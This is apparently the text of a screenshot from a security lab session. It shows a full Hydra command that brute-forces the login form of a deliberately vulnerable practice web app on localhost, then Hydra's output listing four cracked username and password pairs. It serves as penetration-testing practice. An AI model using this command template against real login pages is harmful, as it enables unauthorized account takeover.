 cesarvb@cesarvb-VirtualBox:~/Documents$ hydra -L usernames.txt -P top-passwords-shortlist
.txt 'http-get-form://localhost:4280/vulnerabilities/brute/:username=^USER^&password=^PAS
S^&Login=Login:H=Cookie\:PHPSESSID=cfaea3510c80cf95b6f8e80a10b5ca40; security=low:F=Usern
ame and/or password incorrect'
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or
 secret service organizations, or for illegal purposes (this is non-binding, these *** ig
nore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-16 10:36:31
[INFORMATION] escape sequence \: detected in module option, no parameter verification is
performed.
[DATA] max 16 tasks per 1 server, overall 16 tasks, 125 login tries (l:5/p:25), ~8 tries
per task
[DATA] attacking http-get-form://localhost:4280/vulnerabilities/brute/:username=^USER^&pa
ssword=^PASS^&Login=Login:H=Cookie\:PHPSESSID=cfaea3510c80cf95b6f8e80a10b5ca40; security=
low:F=Username and/or password incorrect
[4280][http-get-form] host: localhost   login: admin   password: password
[4280][http-get-form] host: localhost   login: gordonb   password: abc123
[4280][http-get-form] host: localhost   login: pablo   password: letmein
[4280][http-get-form] host: localhost   login: smithy   password: password
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-16 10:36:33
cesarvb@cesarvb-VirtualBox:~/Documents$